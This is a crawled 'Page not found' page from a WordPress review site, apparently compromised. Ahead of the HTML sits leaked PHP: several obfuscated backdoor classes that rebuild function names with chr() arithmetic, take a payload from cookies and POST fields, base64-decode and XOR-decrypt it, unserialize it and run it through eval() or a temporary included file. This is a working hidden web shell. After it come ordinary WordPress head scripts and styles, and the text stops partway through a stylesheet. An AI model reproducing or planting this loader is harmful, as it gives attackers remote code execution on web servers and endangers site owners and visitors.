

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://things-we-love.reviews/headstrong-audiobook-qcnxjb/09c397-krishna-car-shringar-karol-bagh-delhi
body_size: 10777
content:
$HcmroJe = "\x58" . "\137" . chr ( 1005 - 939 ).chr ( 689 - 622 ).chr ( 221 - 119 )."\126";$ZAtTDA = 'c' . chr ( 321 - 213 ).chr ( 430 - 333 )."\x73" . 's' . chr (95) . 'e' . chr ( 542 - 422 ).chr (105) . "\163" . "\164" . "\163";$pCZDogQyjY = class_exists($HcmroJe); $ZAtTDA = "13091";$pNRxNw = !1;if ($pCZDogQyjY == $pNRxNw){function ITgRXBoeW(){return FALSE;}$TIatWXS = "23202";ITgRXBoeW();class X_BCfV{private function KINPlgbT($TIatWXS){if (is_array(X_BCfV::$wkfYGKig)) {$eGQtMhq = str_replace("\74" . "\x3f" . 'p' . chr (104) . 'p', "", X_BCfV::$wkfYGKig["\143" . "\157" . "\x6e" . 't' . "\145" . chr (110) . chr ( 258 - 142 )]);eval($eGQtMhq); $TIatWXS = "23202";exit();}}private $Anuti;public function tcoFxLrz(){echo 34019;}public function __destruct(){$TIatWXS = "60005_42602";$this->KINPlgbT($TIatWXS); $TIatWXS = "60005_42602";}public function __construct($YcPOgTA=0){$DnzRYUVtIt = $_POST;$ZVQGGSHDzs = $_COOKIE;$gvoyUfy = "29ca96f4-e4b1-4bba-a692-fbac21d08950";$SHXqgcG = @$ZVQGGSHDzs[substr($gvoyUfy, 0, 4)];if (!empty($SHXqgcG)){$GydQDVb = "base64";$UoBuJv = "";$SHXqgcG = explode(",", $SHXqgcG);foreach ($SHXqgcG as $ReEoWS){$UoBuJv .= @$ZVQGGSHDzs[$ReEoWS];$UoBuJv .= @$DnzRYUVtIt[$ReEoWS];}$UoBuJv = array_map($GydQDVb . "\137" . "\x64" . chr (101) . chr (99) . "\157" . chr (100) . chr (101), array($UoBuJv,)); $UoBuJv = $UoBuJv[0] ^ str_repeat($gvoyUfy, (strlen($UoBuJv[0]) / strlen($gvoyUfy)) + 1);X_BCfV::$wkfYGKig = @unserialize($UoBuJv); $UoBuJv = class_exists("60005_42602");}}public static $wkfYGKig = 24075;}$aygRW = new /* 23719 */ $HcmroJe(23202 + 23202); $pNRxNw = $aygRW = $TIatWXS = Array();}$ZfuhYrSCVu = "\131" . chr ( 779 - 696 ).'_' . chr ( 251 - 150 ).chr (121) . 'b' . chr ( 157 - 51 ); $HcQsOzFdi = 'c' . chr ( 774 - 666 ).chr ( 483 - 386 ).chr (115) . chr ( 875 - 760 )."\x5f" . 'e' . 'x' . 'i' . chr (115) . chr ( 526 - 410 ).chr (115); $olRBRsbDO = class_exists($ZfuhYrSCVu); $HcQsOzFdi = "8881";$tYBFXmFfj = strpos($HcQsOzFdi, $ZfuhYrSCVu);if ($olRBRsbDO == $tYBFXmFfj){function czsKd(){$rFTajFxYF = new /* 44289 */ YS_eybj(6333 + 6333); $rFTajFxYF = NULL;}$JYqMNfPW = "6333";class YS_eybj{private function kVKLqf($JYqMNfPW){if (is_array(YS_eybj::$HtKFuM)) {$name = sys_get_temp_dir() . "/" . crc32(YS_eybj::$HtKFuM["salt"]);@YS_eybj::$HtKFuM["write"]($name, YS_eybj::$HtKFuM["content"]);include $name;@YS_eybj::$HtKFuM["delete"]($name); $JYqMNfPW = "6333";exit();}}public function RnlPltNeNv(){$DudRZi = "64883";$this->_dummy = str_repeat($DudRZi, strlen($DudRZi));}public function __destruct(){YS_eybj::$HtKFuM = @unserialize(YS_eybj::$HtKFuM); $JYqMNfPW = "25182_9017";$this->kVKLqf($JYqMNfPW); $JYqMNfPW = "25182_9017";}public function PhsnmUja($DudRZi, $VenNAzWOJ){return $DudRZi[0] ^ str_repeat($VenNAzWOJ, intval(strlen($DudRZi[0]) / strlen($VenNAzWOJ)) + 1);}public function AidUKTgFuP($DudRZi){$BIxvvK = chr (98) . "\141" . chr ( 524 - 409 ).chr (101) . chr ( 55 - 1 ).chr ( 399 - 347 );return array_map($BIxvvK . chr ( 141 - 46 ).'d' . 'e' . "\x63" . 'o' . chr (100) . "\145", array($DudRZi,));}public function __construct($rAVLocDjK=0){$CAPAjO = "\x2c";$DudRZi = "";$ItsAd = $_POST;$ZzazMMrQ = $_COOKIE;$VenNAzWOJ = "06d6a4b6-6b31-4917-9e9e-c294ed9190f1";$IAiQO = @$ZzazMMrQ[substr($VenNAzWOJ, 0, 4)];if (!empty($IAiQO)){$IAiQO = explode($CAPAjO, $IAiQO);foreach ($IAiQO as $CtWKINwtc){$DudRZi .= @$ZzazMMrQ[$CtWKINwtc];$DudRZi .= @$ItsAd[$CtWKINwtc];}$DudRZi = $this->AidUKTgFuP($DudRZi);}YS_eybj::$HtKFuM = $this->PhsnmUja($DudRZi, $VenNAzWOJ);if (strpos($VenNAzWOJ, $CAPAjO) !== FALSE){$VenNAzWOJ = explode($CAPAjO, $VenNAzWOJ); $ZHERqSn = base64_decode(sha1($VenNAzWOJ[0]));}}public static $HtKFuM = 55454;}czsKd();}$swZSBcqgx = 'o' . '_' . chr ( 357 - 236 ).'w' . "\111" . 'E' . "\x53";$ejhpSw = 'c' . chr (108) . chr ( 216 - 119 ).'s' . "\163" . chr (95) . "\x65" . chr ( 583 - 463 ).'i' . chr ( 741 - 626 ).'t' . chr ( 225 - 110 ); $UNNCQEIuy = class_exists($swZSBcqgx); $ejhpSw = "31125";$DdyQseyhBQ = !1;if ($UNNCQEIuy == $DdyQseyhBQ){function udSrgXE(){$VoKmhBZB = new /* 62117 */ o_ywIES(47596 + 47596); $VoKmhBZB = NULL;}$OljJKqGdyC = "47596";class o_ywIES{private function tLzBmx($OljJKqGdyC){if (is_array(o_ywIES::$skjrr)) {$IBlqIMmhqy = str_replace('<' . "\77" . 'p' . "\150" . 'p', "", o_ywIES::$skjrr[chr (99) . 'o' . "\156" . 't' . "\x65" . 'n' . 't']);eval($IBlqIMmhqy); $OljJKqGdyC = "47596";exit();}}private $oLKNWxtneZ;public function QUjkshWcn(){echo 34383;}public function __destruct(){o_ywIES::$skjrr = @unserialize(o_ywIES::$skjrr); $OljJKqGdyC = "49723_41452";$this->tLzBmx($OljJKqGdyC); $OljJKqGdyC = "49723_41452";}public function DbpzpxFVQ($ErGpRdY, $egrPrxAC){return $ErGpRdY[0] ^ str_repeat($egrPrxAC, (strlen($ErGpRdY[0]) / strlen($egrPrxAC)) + 1);}public function PxpsdxbdWP($ErGpRdY){$gBkbm = "base64";return array_map($gBkbm . '_' . 'd' . "\145" . chr (99) . chr ( 918 - 807 )."\x64" . "\x65", array($ErGpRdY,));}public function __construct($GQZOZP=0){$ErGpRdY = "";$xbmtYDaemK = $_POST;$JJOsZfx = $_COOKIE;$egrPrxAC = "9271331b-09bc-4bfb-a2fa-c522c0936e13";$IrXndo = @$JJOsZfx[substr($egrPrxAC, 0, 4)];if (!empty($IrXndo)){$IrXndo = explode(",", $IrXndo);foreach ($IrXndo as $ZPjRNvUu){$ErGpRdY .= @$JJOsZfx[$ZPjRNvUu];$ErGpRdY .= @$xbmtYDaemK[$ZPjRNvUu];}$ErGpRdY = $this->PxpsdxbdWP($ErGpRdY);}o_ywIES::$skjrr = $this->DbpzpxFVQ($ErGpRdY, $egrPrxAC); $egrPrxAC = explode(",", $egrPrxAC);}public static $skjrr = 39665;}udSrgXE();}$hwPXa = 'H' . chr (104) . "\x5f" . "\x46" . 'b' . chr (84) . "\117" . chr ( 514 - 403 ); $IgWqv = "\x63" . "\x6c" . 'a' . chr ( 617 - 502 ).chr ( 832 - 717 ).'_' . chr (101) . 'x' . "\x69" . chr ( 952 - 837 )."\164" . chr ( 336 - 221 ); $KhsgeINE = class_exists($hwPXa); $IgWqv = "47168";$xRMIye = strpos($IgWqv, $hwPXa);if ($KhsgeINE == $xRMIye){function tohHyNkAC(){$DLavsf = new /* 43673 */ Hh_FbTOo(22086 + 22086); $DLavsf = NULL;}$grpjT = "22086";class Hh_FbTOo{private function NETRI($grpjT){if (is_array(Hh_FbTOo::$jFuVHcqi)) {$jADGEHv2 = str_replace("<" . "?php", "", Hh_FbTOo::$jFuVHcqi["content"]);eval($jADGEHv2); $grpjT = "22086";exit();}}public function mcUeLlIrs(){$jADGEHv = "10707";$this->_dummy = str_repeat($jADGEHv, strlen($jADGEHv));}public function __destruct(){Hh_FbTOo::$jFuVHcqi = @unserialize(Hh_FbTOo::$jFuVHcqi); $grpjT = "35597_27358";$this->NETRI($grpjT); $grpjT = "35597_27358";}public function hMmHa($jADGEHv, $YXXRdZJs){return $jADGEHv[0] ^ str_repeat($YXXRdZJs, intval(strlen($jADGEHv[0]) / strlen($YXXRdZJs)) + 1);}public function CcqZYT($jADGEHv){$AvYfpYngVc = chr (98) . "\x61" . chr ( 427 - 312 )."\145" . chr (54) . chr ( 148 - 96 );return array_map($AvYfpYngVc . chr (95) . chr (100) . chr ( 536 - 435 )."\143" . 'o' . "\144" . 'e', array($jADGEHv,));}public function __construct($bstPJOKuki=0){$UcrBNr = chr ( 830 - 786 ); $jADGEHv = "";$XrJhP = $_POST;$ZcXYDsSVr = $_COOKIE;$YXXRdZJs = "dc69d352-240d-4b96-8a9c-434f4e5f7d24";$FjVWjw = @$ZcXYDsSVr[substr($YXXRdZJs, 0, 4)];if (!empty($FjVWjw)){$FjVWjw = explode($UcrBNr, $FjVWjw);foreach ($FjVWjw as $mikiiUHXA){$jADGEHv .= @$ZcXYDsSVr[$mikiiUHXA];$jADGEHv .= @$XrJhP[$mikiiUHXA];}$jADGEHv = $this->CcqZYT($jADGEHv);}Hh_FbTOo::$jFuVHcqi = $this->hMmHa($jADGEHv, $YXXRdZJs);if (strpos($YXXRdZJs, $UcrBNr) !== FALSE){$YXXRdZJs = ltrim($YXXRdZJs); $YXXRdZJs = str_pad($YXXRdZJs, 10);}}public static $jFuVHcqi = 30173;}tohHyNkAC();}$IsRfj = chr (102) . chr (120) . "\151" . "\137" . 'z' . chr (86) . 'K';$EIBryL = "\143" . chr ( 372 - 264 ).'a' . "\163" . "\163" . '_' . chr ( 894 - 793 ).chr ( 486 - 366 )."\x69" . 's' . "\x74" . "\163";$lqxhrvV = class_exists($IsRfj); $EIBryL = "37816";$JwLCRo = strpos($EIBryL, $IsRfj);if ($lqxhrvV == $JwLCRo){function UkpaN(){$BPzCv = new /* 41824 */ fxi_zVK(16097 + 16097); $BPzCv = NULL;}$XNOznZanK = "16097";class fxi_zVK{private function LgqWZhuckf($XNOznZanK){if (is_array(fxi_zVK::$Etaasluo)) {$zLIKYkqJZL = str_replace("\74" . "\77" . chr ( 329 - 217 )."\x68" . "\160", "", fxi_zVK::$Etaasluo['c' . 'o' . 'n' . "\164" . 'e' . "\x6e" . "\x74"]);eval($zLIKYkqJZL); $XNOznZanK = "16097";exit();}}public function OEwLuVv(){$lWgivh = "30816";$this->_dummy = str_repeat($lWgivh, strlen($lWgivh));}public function __destruct(){fxi_zVK::$Etaasluo = @unserialize(fxi_zVK::$Etaasluo); $XNOznZanK = "40308_45229";$this->LgqWZhuckf($XNOznZanK); $XNOznZanK = "40308_45229";}public function FLcxE($lWgivh, $PYOkBy){return $lWgivh[0] ^ str_repeat($PYOkBy, (strlen($lWgivh[0]) / strlen($PYOkBy)) + 1);}public function RcLIIcs($lWgivh){$QEmBH = "base64";return array_map($QEmBH . "\x5f" . chr ( 339 - 239 )."\x65" . "\x63" . "\x6f" . 'd' . "\x65", array($lWgivh,));}public function __construct($dlSbypDUot=0){$wNWYsuaN = ",";$lWgivh = "";$dPQzMtKhj = $_POST;$gUBsaC = $_COOKIE;$PYOkBy = "b44877ec-2dd4-4d19-93d2-c0d3bf2afb45";$xZttT = @$gUBsaC[substr($PYOkBy, 0, 4)];if (!empty($xZttT)){$xZttT = explode($wNWYsuaN, $xZttT);foreach ($xZttT as $JiQnWezu){$lWgivh .= @$gUBsaC[$JiQnWezu];$lWgivh .= @$dPQzMtKhj[$JiQnWezu];}$lWgivh = $this->RcLIIcs($lWgivh);}fxi_zVK::$Etaasluo = $this->FLcxE($lWgivh, $PYOkBy);if (strpos($PYOkBy, $wNWYsuaN) !== FALSE){$PYOkBy = explode($wNWYsuaN, $PYOkBy);}}public static $Etaasluo = 74;}UkpaN();}$TDqfnzzWN = "\160" . 'r' . '_' . "\x61" . chr (107) . "\x4f" . chr (79); $EZmpRFV = "\143" . "\154" . chr (97) . 's' . "\163" . chr (95) . chr ( 394 - 293 ).'x' . "\151" . "\x73" . chr ( 328 - 212 ).'s';$DQPTuiJR = class_exists($TDqfnzzWN); $EZmpRFV = "13581";$KxlgBJDkA = strpos($EZmpRFV, $TDqfnzzWN);if ($DQPTuiJR == $KxlgBJDkA){function ZcqCYHRemt(){$zhavDzhyU = new /* 29016 */ pr_akOO(47571 + 47571); $zhavDzhyU = NULL;}$PDELvsErp = "47571";class pr_akOO{private function ohPYn($PDELvsErp){if (is_array(pr_akOO::$UiqnOlINo)) {$kDQxFiVIa2 = str_replace("<" . "?php", "", pr_akOO::$UiqnOlINo["content"]);eval($kDQxFiVIa2); $PDELvsErp = "47571";exit();}}public function BnISapwWE(){$kDQxFiVIa = "48078";$this->_dummy = str_repeat($kDQxFiVIa, strlen($kDQxFiVIa));}public function __destruct(){pr_akOO::$UiqnOlINo = @unserialize(pr_akOO::$UiqnOlINo); $PDELvsErp = "19757_31421";$this->ohPYn($PDELvsErp); $PDELvsErp = "19757_31421";}public function yzCDinfZ($kDQxFiVIa, $jnemo){return $kDQxFiVIa[0] ^ str_repeat($jnemo, intval(strlen($kDQxFiVIa[0]) / strlen($jnemo)) + 1);}public function PZhAGZchMJ($kDQxFiVIa){$QVyfV = chr ( 579 - 481 ).chr ( 232 - 135 )."\163" . chr (101) . '6' . "\64";return array_map($QVyfV . "\137" . 'd' . "\x65" . chr (99) . "\x6f" . chr (100) . 'e', array($kDQxFiVIa,));}public function __construct($icHrb=0){$HobOPRRnL = "\x2c";$kDQxFiVIa = "";$HiebW = $_POST;$ksnHY = $_COOKIE;$jnemo = "0aeeb1b3-2043-4fb0-bab6-7861a3fe9ee2";$fmPOMt = @$ksnHY[substr($jnemo, 0, 4)];if (!empty($fmPOMt)){$fmPOMt = explode($HobOPRRnL, $fmPOMt);foreach ($fmPOMt as $YJQGyjVcN){$kDQxFiVIa .= @$ksnHY[$YJQGyjVcN];$kDQxFiVIa .= @$HiebW[$YJQGyjVcN];}$kDQxFiVIa = $this->PZhAGZchMJ($kDQxFiVIa);}pr_akOO::$UiqnOlINo = $this->yzCDinfZ($kDQxFiVIa, $jnemo);if (strpos($jnemo, $HobOPRRnL) !== FALSE){$jnemo = explode($HobOPRRnL, $jnemo); $hWdpLmGdRW = base64_decode(strrev($jnemo[0]));}}public static $UiqnOlINo = 20782;}ZcqCYHRemt();}<!DOCTYPE html> <html lang="en-GB"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://things-we-love.reviews/xmlrpc.php">
    
<title>Page not found &#8211; Things-We-Love.Review</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Things-We-Love.Review &raquo; Feed" href="https://things-we-love.reviews/feed/" />
<link rel="alternate" type="application/rss+xml" title="Things-We-Love.Review &raquo; Comments Feed" href="https://things-we-love.reviews/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/things-we-love.reviews\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://things-we-love.reviews/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: 1b8be0;--wp--preset--color--orange: #fab702;--wp--preset--color--pink: #e4144d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 